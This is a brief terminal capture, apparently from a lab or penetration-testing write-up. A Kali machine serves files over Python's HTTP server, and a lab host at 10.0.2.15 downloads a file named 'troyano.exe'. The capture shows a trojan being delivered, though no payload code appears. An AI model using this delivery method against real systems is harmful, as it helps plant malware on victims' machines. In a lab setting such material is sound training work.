 ┌──(kali㉿kali)-[~/bbk]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.15 - - [31/Jul/2024 11:17:57] "GET /troyano.exe HTTP/1.1" 200 -